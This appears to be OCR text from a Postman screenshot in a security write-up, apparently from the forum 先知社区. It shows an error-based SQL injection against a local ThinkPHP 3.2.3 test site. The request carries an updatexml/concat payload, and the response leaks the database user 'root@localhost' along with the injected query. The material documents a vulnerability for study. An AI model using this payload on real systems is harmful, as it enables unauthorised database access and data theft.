 http://test_thinkphp_3.2.
+
No environment
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/sqlTest3?test=1=1 and updatexml(1,concat(0x7e,(select user())),0)
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Genera
Type
No Auth
Body
Cookies
Headers (11)
Tests
Status: 404 Not Found
Time: 10
Pretty
Raw
Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
`id` = 2 AND ( 1=1 and updatexml(1,concat(0x7e,(select user())),0) )
先知社区